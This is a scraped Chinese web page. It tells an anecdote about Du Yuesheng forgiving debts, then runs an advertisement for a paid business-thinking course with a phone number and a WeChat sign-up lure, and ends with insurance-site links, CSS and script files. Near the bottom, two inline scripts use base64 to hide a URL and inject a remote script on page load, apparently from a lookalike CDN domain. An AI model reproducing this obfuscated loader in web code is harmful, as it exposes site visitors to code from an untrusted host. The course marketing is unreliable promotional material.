100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">头等人，有本事，没脾气；二等人，有本事，有脾气；末等人，没本事，大脾气。</span></strong><span style="max-width: 100%;font-weight: bold;font-size: 16px;font-family: 宋体;">”</span></span></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他确确实实做到了“头等人”。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">当年上海滩的黄包车夫、短衫阶层，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">曾喊出了“做人要做杜先生”的口号。</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 宋体;color: rgb(136, 136, 136);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">▲杜月笙60大寿缺席全家福</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">1951年，杜月笙哮喘病越来越重。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他清楚自己很快将撒手西去。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">这年8月1日，他醒来的第一件事，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">就是叫来大女儿杜美如：“你去银行给我取个保险箱。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜美如取回来，杜月笙打开，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">大家才知道保险箱里装着很多借条。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">最少的一张是5000美元，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">最多的一张是500根金条。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙一张一张看，又一张一张撕掉，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">子女们非常不解：“为什么要撕了？”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙说：“我不希望我死后你们到处要债。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">随后，他沉默了一会，又说：</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(123, 12, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-weight: bold;font-size: 16px;font-family: 宋体;">“</span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">借出的，表面是钱，实际是人情，</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(123, 12, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">感恩的，永远会记得我们杜家的好。</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(123, 12, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">不感恩的，你去要账，可能换来牢狱之灾。</span></strong><span style="max-width: 100%;font-weight: bold;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">”</span></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他撕掉借条，就是要给欠款人吃一颗定心丸。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">死前，他说的最后一句话是：“我没希望了，中国会有希望。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">做人做到这份上，也只有一个杜月笙了。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding-right: 0px; padding-left: 0px; white-space: normal; line-height: 23.2727px; text-align: center;"><br></p><h1 style="line-height: 25.6px; white-space: normal; orphans: 2; text-align: justify; font-family: Simsun;"><blockquote style="margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); line-height: 25.6px; font-family: 微软雅黑; font-size: 13px; box-shadow: rgb(170, 170, 170) 0px 0px 10px;"><p style="padding-right: 0px; padding-left: 0px; line-height: 25.6px;"><strong style="color: rgb(255, 41, 65); font-size: 16px; line-height: 25.6px;"><span style="line-height: 25.6px; text-align: left;">想要员工稳定，自动自发，忠诚度高就要了解员工需要什么。只有满足员工的自私，员工才会满足你的自私，所以：</span></strong><br></p><p style="padding-right: 0px; padding-left: 0px; line-height: 25.6px;"><span style="font-size: 16px; color: rgb(255, 41, 65);"><strong>1、要通过设计良好的分钱机制能够让员工通过努力赚到钱，统一立场；</strong></span></p><p style="padding-right: 0px; padding-left: 0px; line-height: 25.6px;"><span style="font-size: 16px; color: rgb(255, 41, 65);"><strong>2、打造完善的内部培训系统来满足员工对成长的需要；</strong></span></p><p style="padding-right: 0px; padding-left: 0px; line-height: 25.6px;"><span style="font-size: 16px; color: rgb(255, 41, 65);"><strong>3、最重要的需要有好的员工晋升机制、职业生涯规划、公司组织架构来满足员工对前景的需求。只要满足这三点，员工会自动自发、每日每夜的工作，这是你想要的吗？</strong></span></p><span style="font-size: 16px;"><strong style="white-space: pre-wrap; color: rgb(255, 0, 0); font-family: Arial; line-height: 22.72px;"><strong style="line-height: 22.72px;"><strong style="line-height: 25.6px; white-space: normal;"></strong></strong><strong style="font-family: 微软雅黑; white-space: normal; line-height: 22.72px;"></strong></strong></span><span style="font-size: 16px; color: rgb(255, 41, 65);"></span><span style="font-size: 16px;"><strong style="white-space: pre-wrap; color: rgb(255, 0, 0); font-family: Arial; line-height: 22.72px;"></strong></span><span style="font-size: 16px; color: rgb(255, 41, 65);"></span><span style="font-size: 16px;"><strong style="white-space: pre-wrap; color: rgb(255, 0, 0); font-family: Arial; line-height: 22.72px;"></strong></span><span style="font-size: 16px; color: rgb(255, 41, 65);"></span><span style="font-size: 16px;"><strong style="white-space: pre-wrap; color: rgb(255, 0, 0); font-family: Arial; line-height: 22.72px;"><strong style="line-height: 22.72px;"><strong style="line-height: 25.6px; white-space: normal;"><strong style="white-space: pre-wrap; line-height: 22.72px;"><strong style="line-height: 25.6px; white-space: normal;"></strong></strong></strong></strong></strong></span><span style="font-size: 16px; color: rgb(255, 41, 65);"></span><span style="font-size: 16px; background-color: rgb(255, 251, 0);"><strong>请放下手中的工作，认真的观看以下视频：<span style="color: rgb(255, 0, 0);"></span></strong></span></blockquote></h1><h1 style="white-space: normal; orphans: 2; text-align: justify; font-family: Arial; line-height: 22.7273px;"><blockquote style="padding: 10px 15px; border-width: 6px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(241, 90, 33); font-size: 15px; line-height: 17px; font-family: 宋体; border-top-left-radius: 50px; border-bottom-right-radius: 50px; box-shadow: rgb(165, 165, 165) 5px 5px 2px;"><p style="padding-right: 0px; padding-left: 0px;"><span style="font-size: 18px;"><strong style="background-color: rgb(250, 250, 250);">本课程为4天3夜《总裁商业思维》课程的一部分精华内容</strong><strong><span style="background-color: rgb(250, 250, 250);">,</span><span style="color: rgb(255, 0, 0);">4月8-11号珠海</span></strong></span><strong style="font-size: 18px; background-color: rgb(250, 250, 250);">开课！抢票热线：<span style="color: rgb(255, 0, 0);"></span></strong><span style="font-size: 20px; background-color: rgb(250, 250, 250);"><strong><span style="color: rgb(255, 0, 0);">135-8488-0120</span></strong></span><strong style="font-size: 18px; background-color: rgb(250, 250, 250);"> 刘老师</strong></p></blockquote></h1><h1 style="">《总裁商业思维》将帮助老板从人、人心、人性的角度构建持续获利，自动化运营的金三角，帮助创业者解决经营管理中的种种困惑！</h1><h1 style="line-height: 25.6px; white-space: normal; widows: 2; font-family: Arial;"><section class="" style="line-height: 25.6px; font-size: 15.5556px; font-family: 微软雅黑;"></section></h1><h1 style="white-space: normal; orphans: 2; text-align: justify; line-height: 22.7273px; font-family: Arial;"><blockquote style="margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); font-family: 微软雅黑; white-space: pre-wrap; font-size: 13px; box-shadow: rgb(170, 170, 170) 0px 0px 10px;"><p style="padding-right: 0px; padding-left: 0px; line-height: 25.6px;"><iframe class="video_iframe" height="419.25" width="559" frameborder="0" data-src="https://v.qq.com/iframe/player.html?vid=n0315ce0cln&amp;auto=0&amp;width=559px&amp;height=419px" scrolling="no" src="https://v.qq.com/iframe/player.html?vid=n0315ce0cln&amp;auto=0&amp;width=559px&amp;height=419px" data-ratio="1.8181818181818181" style="margin-right: 0px; margin-left: 0px; border-width: 0px; width: 500px !important; height: 280px !important; background-image: url(http://shp.qpic.cn/qqvideo/0/n0315ce0cln/400); background-size: 500px;"></iframe></p></blockquote></h1><h1 style="white-space: normal; orphans: 2; text-align: justify; line-height: 22.7273px; font-family: Arial;"><blockquote style="margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); font-family: 微软雅黑; white-space: pre-wrap; font-size: 13px; box-shadow: rgb(170, 170, 170) 0px 0px 10px;"><p style="padding-right: 0px; padding-left: 0px; line-height: 25.6px; font-size: 18px;"><span style="font-size: 14px;"><strong><span style="color: rgb(255, 0, 0);">特别提醒</span></strong><span style="color: rgb(255, 0, 0);">：</span>这仅是《总裁商业思维》课程现场视频的千分之一，想免费获取更多课程现场视频学习请加</span><span style="font-size: 14px;"><span style="color: rgb(255, 0, 0);"><strong>刘</strong></span></span><span style="font-size: 14px;"><span style="color: rgb(255, 0, 0);"><strong>茂美老</strong></span></span><span style="font-size: 14px;"><span style="color: rgb(255, 0, 0);"><strong>师</strong><strong>个人微信</strong></span>：</span><span style="color: rgb(255, 0, 0); font-size: 14px; text-decoration: underline;"><strong>扫描底下二维码 </strong></span><span style="font-size: 14px;"><span style="color: rgb(255, 0, 0);"><strong>，</strong></span><strong>通过后</strong><span style="color: rgb(255, 0, 0);"><strong><span style="color: rgb(0, 0, 0);">回复</span></strong></span></span><span style="font-size: 14px; text-decoration: underline; color: rgb(255, 0, 0);"><strong>“学习”</strong></span><span style="font-size: 14px;"><strong>，</strong><strong>我将免费发送价值</strong><span style="color: rgb(255, 0, 0);"><strong>12800元<span style="color: rgb(0, 0, 0);">的课程现场视频给你学习，只为成就有梦想并且想把事业做大的你！</span></strong></span></span></p></blockquote></h1><h1 style="font-size: 16.3636px; white-space: normal; border: 0px; font-family: Arial;"><span style="border: 0px;"><section class="" style="padding-top: 5px; padding-bottom: 5px; font-family: inherit; text-align: justify; line-height: 25.5903px; font-size: 14px; text-decoration: inherit; color: rgb(160, 160, 160);"><section class="" style="color: rgb(62, 62, 62); line-height: 25.6px; font-family: 微软雅黑; border: 0px none;"><section style="margin: 5px; border: none;"><section class="" style="margin-right: auto; margin-bottom: -2px; margin-left: auto; padding: 5px 5px 15px; color: rgb(89, 195, 249); font-size: 20px; text-align: center; border: 2px solid rgb(89, 195, 249); border-radius: 5px;"><p style="padding-right: 0px; padding-left: 0px; font-size: 16px; line-height: 25.6px; color: rgb(255, 100, 80); letter-spacing: 3px; background-color: rgb(250, 250, 250);"><strong><span style="color: rgb(0, 176, 240);"><strong style="color: rgb(255, 100, 80);"><span style="color: rgb(0, 176, 240);"><span style="color: rgb(0, 0, 0);">学习营销策略、股权激励方案、 招人 留人 育人、晋升机制、薪酬体系等。已有36万政商领袖，企业老板，职场精英都在关注。</span></span></strong></span></strong></p></section></section></section></section></span></h1>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti oral">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/qichebaoyang/17244.html" title="延迟5年退休,个人账户损失7万!靠自己才最靠谱,商业养老险为何要趁早">延迟5年退休,个人账户损失7万!靠自己才最靠谱,商业养老险为何要趁早</a><b>2022-04-26 11:16:19</b></li>
                                                    <li><a href="/qichebaoyang/17254.html" title="《新闻联播》传来重磅消息:下发文件,商业养老保险将成家庭养老的主要承担者">《新闻联播》传来重磅消息:下发文件,商业养老保险将成家庭养老的主要承担者</a><b>2022-03-14 12:22:13</b></li>
                                                    <li><a href="/qichebaoyang/17256.html" title="社保交满15年,退休能领多少钱?算完后,买商业保险的人笑了…">社保交满15年,退休能领多少钱?算完后,买商业保险的人笑了…</a><b>2022-06-11 13:01:25</b></li>
                                                    <li><a href="/qichebaoyang/17259.html" title="公务员要买商业保险吗?">公务员要买商业保险吗?</a><b>2022-03-22 15:01:29</b></li>
                                                    <li><a href="/qichebaoyang/17261.html" title="社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……">社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……</a><b>2021-08-05 07:40:46</b></li>
                                                    <li><a href="/qichebaoyang/17262.html" title="公务员要买商业保险吗?">公务员要买商业保险吗?</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/qichebaoyang/17265.html" title="巴菲特:在股市的生存法则">巴菲特:在股市的生存法则</a><b>2022-05-29 11:40:05</b></li>
                                                    <li><a href="/qichebaoyang/17269.html" title="为什么不计较收入的员工,才是最可怕的?">为什么不计较收入的员工,才是最可怕的?</a><b>2022-04-26 09:51:38</b></li>
                                                    <li><a href="/qichebaoyang/17278.html" title="关于工作室新增商业寿险理赔咨询服务的通知!">关于工作室新增商业寿险理赔咨询服务的通知!</a><b>2022-04-03 06:24:11</b></li>
                                                    <li><a href="/qichebaoyang/17280.html" title="贵州律师商业保险已理赔,单位应承担工伤赔偿责任吗">贵州律师商业保险已理赔,单位应承担工伤赔偿责任吗</a><b>2022-03-21 16:43:44</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti balcony vacuum">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 南京车险业务联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.dehuabbs.com/storage/vacant/forbid/scale.css
body_size: 1052
content:

.optionalStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.nuisanceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.beforehandStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dehuabbs.com/static/scripts/jquery.js
body_size: 109
content:
/*! jQuery v3  | (c) JS Foundation and other contributors | jquery.org/license */